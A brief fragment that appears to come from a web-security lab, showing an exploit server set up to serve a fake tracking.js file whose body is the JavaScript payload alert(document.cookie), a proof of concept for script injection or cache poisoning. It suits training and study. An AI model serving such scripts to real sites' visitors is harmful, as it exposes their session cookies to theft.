 Craft a response
URL: https://exploit-0abc0098030681ec80e025ad01fd00aa.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie):